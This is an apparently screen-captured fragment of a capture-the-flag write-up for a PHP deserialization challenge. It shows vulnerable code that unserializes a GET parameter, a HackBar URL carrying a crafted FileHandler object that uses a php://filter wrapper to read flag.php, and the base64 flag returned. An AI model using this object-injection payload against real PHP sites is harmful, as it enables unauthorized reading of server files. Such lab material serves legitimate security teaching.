 function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7NzQ2MTE5MmMtZjUxZS00MWYzLTkzNmUtZWYyZGVkZWQ0ZTdlfSc7Cg==
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://fc1c9af1-48f6-4d88-879a-d176710befad.node4.buuoj.cn:81/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:52:"php://filter/convert.base64-
encode/resource=flag.php";s:7:"content";i:2;}